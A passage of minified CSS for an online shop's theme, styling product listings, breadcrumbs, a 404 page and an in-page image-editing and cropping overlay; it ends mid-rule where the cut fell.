.button-link.gray{background-color:#323232;color:#fff}.sw-content .button-link.gray:hover,.page-404 .button-link.gray:hover{background-color:#fff;color:#323232;box-shadow:0px 0px 0px 3px #323232}.sw-content .product,.page-404 .product{padding:20px 0;display:inline-block;vertical-align:top;text-align:center;position:relative;animation:showProduct 300ms ease forwards;margin-bottom:20px}.sw-content .product:after,.page-404 .product:after{content:"";background:#fff;position:absolute;top:0;right:0;width:100%;height:100%;display:block;animation:overlayProduct 300ms ease forwards}.sw-content .product .product-name,.page-404 .product .product-name{font-size:15px;font-family:"Lora",serif}.sw-content .product .product-name h3,.page-404 .product .product-name h3{font-size:15px;letter-spacing:2px;color:#000;font-weight:400}.sw-content .product .product-name [data-table=Brand],.page-404 .product .product-name [data-table=Brand]{display:block}.sw-content .product .product-name .author,.page-404 .product .product-name .author{font-family:"Cabin",sans-serif;font-weight:800;font-size:14px;letter-spacing:2px;color:#000;display:inline-block}.sw-content .product .product-name .price,.page-404 .product .product-name .price{color:#00859d;font-family:"Cabin",sans-serif;font-size:16px;font-weight:600}.sw-content .product .product-name .price.discount .regular-price,.page-404 .product .product-name .price.discount .regular-price{margin-right:5px;text-decoration:line-through;color:#000;font-size:14px;opacity:.7}.sw-content .product .product-name .price.discount .current-price,.page-404 .product .product-name .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content .product .product-name .out-stock,.page-404 .product .product-name .out-stock{background-color:#b74c52;padding:3px 10px}.sw-content .product .product-name .out-stock span,.page-404 .product .product-name .out-stock span{color:#fff;text-transform:uppercase;font-family:"Cabin",sans-serif;font-size:12px;letter-spacing:2px}.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{position:relative;margin-bottom:20px;width:100%;position:relative;width:100%;background:#fff;padding-top:149.5%;background-size:contain;background-position:center;background-repeat:no-repeat;overflow:hidden}@media screen and (max-width: 960px){.sw-content .product .image-wrapper,.page-404 .product .image-wrapper{padding-top:100%}}.sw-content .product .image-wrapper .notice,.page-404 .product .image-wrapper .notice{bottom:0;box-sizing:border-box;color:#fff;font-size:16px;font-weight:600;padding:5% 15% 30%;position:absolute;right:0;text-align:center;transform-origin:center;width:100%;z-index:2;-webkit-transform:translate(33.3333333333%, 20%) rotate(-45deg);-ms-transform:translate(33.3333333333%, 20%) rotate(-45deg);transform:translate(33.3333333333%, 20%) rotate(-45deg)}.sw-content .product .image-wrapper .notice.new,.page-404 .product .image-wrapper .notice.new{background-color:#00859d}.sw-content .product .image-wrapper .notice.solde,.page-404 .product .image-wrapper .notice.solde{background-color:#b74c52}.sw-content .product .image-wrapper .notice.soon,.page-404 .product .image-wrapper .notice.soon{background-color:#00859d}.sw-content .product .image-wrapper .notice.spent,.page-404 .product .image-wrapper .notice.spent{background-color:#b74c52}.sw-content .product .image-wrapper .notice.out,.page-404 .product .image-wrapper .notice.out{background-color:#000;-webkit-transform:translate(40%, 30%) rotate(-45deg);-ms-transform:translate(40%, 30%) rotate(-45deg);transform:translate(40%, 30%) rotate(-45deg)}.sw-content .product .image-wrapper>div,.page-404 .product .image-wrapper>div{position:absolute;width:100%;max-height:100%;bottom:0;height:100%;left:50%;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-content .product .image-wrapper>div>div,.page-404 .product .image-wrapper>div>div{position:relative;display:inline-block;overflow:hidden;width:100%;height:100%}.sw-content .product .image-wrapper>div>div:after,.page-404 .product .image-wrapper>div>div:after{content:"";position:absolute;display:block;z-index:10;top:0;left:0;width:100%;height:100%;background:rgba(0,133,157,.8);opacity:0;visibility:hidden;-webkit-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;-ms-transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms;transition:opacity 400ms cubic-bezier(0.19, 0.97, 0.53, 0.99),visibility 0ms cubic-bezier(0.19, 0.97, 0.53, 0.99) 400ms}.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{position:absolute;z-index:15;top:50%;left:12px;width:calc(100% - 24px);height:calc(100% - 24px);text-align:center;opacity:0;visibility:hidden;border:3px solid #fff}@media screen and (max-width: 960px){.sw-content .product .image-wrapper>div>div>div,.page-404 .product .image-wrapper>div>div>div{display:none}}.sw-content .product .image-wrapper>div>div>div>div,.page-404 .product .image-wrapper>div>div>div>div{top:40%;position:absolute;width:100%}.sw-content .product .image-wrapper>div>div>div>div span,.page-404 .product .image-wrapper>div>div>div>div span{font-weight:600;font-size:20px;letter-spacing:3px;color:#fff;height:325px;display:block;text-align:center;width:calc(100% - 20px);margin-left:10px}.sw-content .product .image-wrapper>div>div>div>div div,.page-404 .product .image-wrapper>div>div>div>div div{margin-top:15px}.sw-content .product .image-wrapper>div>div>div>div div span,.page-404 .product .image-wrapper>div>div>div>div div span{display:inline-block;vertical-align:middle;padding:10px 15px;border:1px solid #fff;border-right:none}.sw-content .product .image-wrapper>div>div>div>div div span:last-of-type,.page-404 .product .image-wrapper>div>div>div>div div span:last-of-type{border-right:1px solid #fff}.sw-content .product .image-wrapper>div>div img,.page-404 .product .image-wrapper>div>div img{display:block;max-width:100%;width:100%;height:100%;margin:0 auto;object-fit:contain;object-position:bottom center}.sw-content .product .image-wrapper>div>div:hover:after,.sw-content .product .image-wrapper>div>div:hover div,.page-404 .product .image-wrapper>div>div:hover:after,.page-404 .product .image-wrapper>div>div:hover div{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}.sw-content .product .image-wrapper>div>div:hover>div,.page-404 .product .image-wrapper>div>div:hover>div{-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.sw-content .breadcrumbPage,.page-404 .breadcrumbPage{margin:40px 0}.sw-content .breadcrumbPage .left-top,.page-404 .breadcrumbPage .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}.sw-content .breadcrumbPage .left-top .icon,.page-404 .breadcrumbPage .left-top .icon{font-size:20px;margin-right:20px}.sw-content .breadcrumbPage .left-top a,.page-404 .breadcrumbPage .left-top a{color:#323232;font-weight:500}.sw-content .breadcrumbPage .right-top,.page-404 .breadcrumbPage .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}.sw-content .breadcrumbPage .right-top p,.page-404 .breadcrumbPage .right-top p{display:inline-block;position:relative}.sw-content .breadcrumbPage .right-top p:after,.page-404 .breadcrumbPage .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}.sw-content .breadcrumbPage .right-top a,.page-404 .breadcrumbPage .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.sw-content .breadcrumbPage .right-top a:after,.page-404 .breadcrumbPage .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}.sw-content .breadcrumbPage .right-top a:last-of-type,.page-404 .breadcrumbPage .right-top a:last-of-type{text-decoration:underline}.sw-content .breadcrumbPage .right-top a:last-of-type:after,.page-404 .breadcrumbPage .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}body:after,body:before{-webkit-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:height 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);content:"";display:block;height:0;position:fixed;z-index:10000;left:0;width:100%;background:#fff}body .sw-block .sw-text{letter-spacing:1px;line-height:1.4}body:before{bottom:0}body:after{top:0}body.toggle-page{overflow:hidden}body.toggle-page:after,body.toggle-page:before{height:calc(50% + 10px)}.auto-complete-wrapper{position:relative;display:inline-block}.auto-complete-wrapper .list-auto-complete{position:absolute;top:100%;left:0;width:calc(100% - 2px);text-align:left;max-height:300px;background:#fff;overflow-y:auto;border:1px solid #000;border-top:none}.auto-complete-wrapper .list-auto-complete li{display:block}.auto-complete-wrapper .list-auto-complete li a{display:block}.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results{color:#000;font-size:15px;padding:4px 10px;-webkit-transition:color 250ms ease,background 250ms ease;-ms-transition:color 250ms ease,background 250ms ease;transition:color 250ms ease,background 250ms ease}.auto-complete-wrapper .list-auto-complete li a:hover,.auto-complete-wrapper .list-auto-complete li.no-results:hover{color:#00859d;background:#fafafa}.wrapper-zoom{max-width:700px}.wrapper-zoom img{width:100%}.page-404{text-align:center;margin-top:20vh}.page-404 h1{color:#00859d;font-size:45px;font-family:"Lora",serif;margin:30px 0}.page-404 p{margin-bottom:80px;line-height:1.8;font-size:18px;font-weight:500;letter-spacing:2px}.page-404 .button-link{margin:20px}.grid{display:grid}.ac-start{align-content:start}.ac-end{align-content:end}.ac-center{align-content:center}.jc-end{justify-content:end}@font-face{font-family:"fontello";src:url("../font/fontello.eot?60284756");src:url("../font/fontello.eot?60284756#iefix") format("embedded-opentype"),url("../font/fontello.woff2?60284756") format("woff2"),url("../font/fontello.woff?60284756") format("woff"),url("../font/fontello.ttf?60284756") format("truetype"),url("../font/fontello.svg?60284756#fontello") format("svg");font-weight:normal;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1em}.icon-cancel:before{content:""}.icon-left-open:before{content:""}.icon-right-open:before{content:""}.icon-down-open:before{content:""}.icon-up-open:before{content:""}.icon-facebook:before{content:""}.icon-youtube-play:before{content:""}.icon-sliders:before{content:""}@keyframes editOnline{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.sw-checkbox{position:absolute;opacity:0;z-index:-10}.sw-checkbox+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500}.sw-checkbox+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;width:39px;height:15px;background:#3c404c;border-radius:15px}.sw-checkbox+label:after{content:"";position:absolute;width:20px;height:20px;top:calc(50% + 2px);left:-1px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.sw-checkbox:checked+label:after{-webkit-transform:translate(20px, -50%);-ms-transform:translate(20px, -50%);transform:translate(20px, -50%);background:#00859d}.sw-message{position:fixed;z-index:9975;right:0;bottom:0;width:100%;overflow:hidden}.sw-message li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:normal;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center;font-family:"Assistant",sans-serif}.sw-message li strong{font-weight:bold}.sw-message li.success{background:#00859d}.sw-message li.error{background:#0f1013}.sw-message li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}.sw-mobile-btn-v2{z-index:9900;position:fixed;width:70px;height:55px;text-indent:-9999px;right:-73px;bottom:8px;background:#00859d;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;transition:transform 250ms ease;padding:0}.sw-mobile-btn-v2 span{display:block;margin-left:13px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:37px;height:25px;background-position:-75px -84px}.sw-mobile-btn{z-index:9900;position:fixed;text-indent:-9999px;right:-26px;top:8px;padding:0;background:none;border:none}.sw-mobile-btn span{display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:15px;height:15px;background-position:-225px -49px}.sw-save-preview{position:fixed;z-index:9400;right:20px;bottom:20px;padding:10px 15px;background:#00859d;color:#fff;font-size:16px;border:none;font-weight:bold;transition:background 250ms ease,transform 250ms ease;-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px));font-family:"Assistant",sans-serif}.sw-save-preview.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-save-preview:hover{background:#00a3c1}body.sw-edit-image.trigger{overflow:hidden}body.sw-edit-image [data-replace]{cursor:copy}body.sw-shortcut [data-table]{cursor:alias;transition:outline 250ms ease;outline:1px dotted #00859d}body.sw-shortcut [data-table][data-edit]:before{position:absolute;content:attr(data-edit);background:#00859d;color:#fff;padding:5px;font-size:12px}body.sw-edit-content [data-table][data-edit] [data-column]{transition:outline 250ms ease;outline:1px dashed #00859d}body.sw-edit-content [data-table][data-edit] [data-column]:hover{outline:1px dashed #00859d}@media screen and (max-width: 1024px){body.sw-edit-content [data-table][data-edit] [data-column]{outline:1px dashed #00859d}}body.sw-edit-content.trigger{overflow:hidden}.sw-edit-overlay{position:fixed;z-index:9950;top:0;left:0;width:100%;height:100vh;background:rgba(0,0,0,.8);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms;font-family:"Assistant",sans-serif}.sw-edit-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.sw-edit-overlay.trigger .sw-edit-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container{position:relative;z-index:9600;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;max-height:100%;max-width:100%;overflow:auto;display:inline-block;box-sizing:border-box;width:100%}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content{position:relative;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{width:275px;display:inline-block;vertical-align:top;background:#181b1e;overflow-y:auto;height:100vh}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives{position:fixed;z-index:500;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives.toggle-panel+.cropper-menu .sw-toggle-archive{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives h2{color:#fff;box-sizing:border-box;width:100%;padding:20px;padding-bottom:0;text-transform:uppercase;font-size:24px;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul{box-sizing:border-box;padding:0 20px 40px;overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li{position:relative;width:100%;margin-top:30px;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img{display:block;box-sizing:border-box;border:3px solid #181b1e;margin:0 auto;max-width:100%;min-height:0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li img.current{border:3px solid #00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li p{color:#fff;font-size:16px;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button{position:absolute;text-indent:-9999px;top:10px;right:10px;border:none;width:25px;height:25px;background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{position:absolute;display:block;content:"";width:80%;height:4px;background:#fff;border-radius:10px;top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:3px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives ul li button:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:2px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:calc(100% - 275px)}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-archives+.upload-sw-image{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{position:fixed;z-index:100;top:0;right:0;width:calc(100% - 275px);height:50px;background:#00859d;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{position:absolute;z-index:5000;top:0;left:0;border:none;width:50px;height:50px;border-right:1px solid #005a6a;text-indent:-9999px;z-index:500;background:#00859d;transition:background 250ms ease,transform 500ms ease;display:none}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper{display:block}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:before{display:block;position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;width:20px;height:16px;background-position:-15px -25px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-archive:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-toggle-cropper:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive{position:absolute;text-indent:-9999px;z-index:5000;top:0;right:0;border:none;width:50px;height:50px;background:#00859d;border-left:1px solid #005a6a;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{z-index:5000;position:absolute;display:block;content:"";width:50%;height:5px;background:#fff;border-radius:10px;top:23px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);right:12px}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-menu .sw-close-archive:hover{background:#005a6a}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{display:inline-block;vertical-align:top;position:relative;box-sizing:border-box;height:calc(100vh - 50px);width:calc(100% - 275px);margin-top:50px;background:#0f1013;cursor:pointer}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image+div{z-index:10000}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image:after{content:"";border:3px solid #00859d;position:absolute;z-index:10;box-sizing:border-box;width:calc(100% - 40px);left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:calc(100% - 40px);display:block;transition:width 250ms ease,height 250ms ease,background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{position:absolute;z-index:20;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-transform:uppercase;color:#fff;font-weight:bold;font-size:32px;display:block;width:100%;box-sizing:border-box;padding:0 40px;text-align:center;transition:transform 250ms ease,opacity 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p span{display:block;width:100%;text-align:center;font-size:24px;text-transform:none;color:#00859d;font-weight:normal;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p:nth-of-type(2){opacity:0;-webkit-transform:translate(-50%, calc(-50% + 40px));-ms-transform:translate(-50%, calc(-50% + 40px));transform:translate(-50%, calc(-50% + 40px))}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image{width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image p{font-size:26px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over:after{background:#00859d;width:100%;height:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(1){opacity:0;-webkit-transform:translate(-50%, calc(-50% - 40px));-ms-transform:translate(-50%, calc(-50% - 40px));transform:translate(-50%, calc(-50% - 40px))}.sw-edit-overlay .sw-edit-container .sw-edit-content .upload-sw-image.drag-over p:nth-of-type(2){opacity:1;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{width:275px;display:inline-block;vertical-align:top;height:100vh;background:#181b1e;box-sizing:border-box;letter-spacing:normal}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls{position:absolute;z-index:500;height:100vh;padding-bottom:124px;top:0;left:0;-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0);transition:transform 500ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls.toggle-panel+.cropper-menu .sw-toggle-cropper{-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0)}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls>div{width:100%;height:calc(100% - 124px);overflow-y:auto;overflow-x:hidden}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-cropper-controls-content{width:calc(100% + 20px);height:calc(100vh - 62px);overflow-y:auto}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image{background:#0f1013;box-sizing:border-box;width:100%;padding:20px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image+ul{padding-bottom:70px;grid-template-columns:repeat(5, 1fr);display:grid}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image h2{color:#fff;display:block;font-size:24px;text-transform:uppercase;font-weight:bold;margin:0;font-family:"Assistant",sans-serif}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image .sw-original img{margin-top:20px;border:3px solid #00859d;box-sizing:border-box;display:block;max-width:100%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview{display:none;width:218px;height:300px;overflow:hidden;box-sizing:border-box;border:3px solid #00859d;margin-top:20px;background:#fff}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table+h2,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image #sw-preview+h2{border-top:1px solid #181b1e;margin-top:15px;padding-top:15px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table{width:100%;margin-top:10px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td{padding:8px 0;color:#fff;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:first-of-type{padding-right:10px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td:last-of-type{min-width:90px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=text],.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td input[type=number]{width:60px;border:none;box-sizing:border-box;padding:5px;display:inline-block;vertical-align:middle}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-current-image table td p{display:inline-block;vertical-align:middle;color:#fff;margin-left:10px;font-size:16px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li{position:relative;display:inline-block;vertical-align:top;box-sizing:border-box;border-right:1px solid #005a6a;height:55px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]{position:relative}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, 10px);-ms-transform:translate(-50%, 10px);transform:translate(-50%, 10px);left:50%;transition:opacity 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),transform 200ms cubic-bezier(0.17, 0.67, 0.31, 1.18),visibility 0ms cubic-bezier(0.17, 0.67, 0.31, 1.18) 200ms}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:after{z-index:90;content:"";width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #00859d;top:calc(100% + 9px)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:before{z-index:100;content:attr(data-tooltip);min-width:100px;font-size:12px;line-height:12px;padding:10px;color:#fff;background:#00859d;top:calc(100% + 15px);text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:before,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:hover:after{opacity:1;visibility:visible;transition-delay:0ms;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:first-of-type:before{left:135%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li[data-tooltip]:last-of-type:before{left:-35%}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li:last-of-type{border-right:none}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button{position:absolute;top:0;left:0;border:none;width:100%;height:100%;background:#00859d;text-indent:-9999px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button span{background:url("//cdn.progexpert.com/img/sprite-sw.png") no-repeat;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-in] span{width:22px;height:22px;background-position:0 -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=zoom-out] span{width:22px;height:6px;background-position:-23px -64px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-h] span{width:29px;height:15px;background-position:-195px -69px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=mirror-v] span{width:15px;height:29px;background-position:-225px -65px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-l] span{width:29px;height:24px;background-position:-47px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=rotate-r] span{width:29px;height:24px;background-position:-76px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls ul li button[data-action=reset] span{width:29px;height:24px;background-position:-106px -56px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{position:absolute;bottom:0;left:0;width:275px;box-sizing:border-box;padding:0 15px;text-align:center;text-transform:uppercase;font-weight:bold;font-size:24px;background:#00859d;border:none;color:#fff;transition:background 250ms ease;height:62px;line-height:62px;letter-spacing:normal}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image:hover{background:#006b7e}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:62px;background:#3c404c}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize:hover{background:#697085}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image{bottom:-124px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-cropper-controls .sw-replace-image.ignore-resize{bottom:-62px}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper{display:inline-block;vertical-align:top;position:relative;width:calc(100% - 275px);height:calc(100vh - 50px);margin-top:50px;background:#0f1013;overflow:hidden}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content 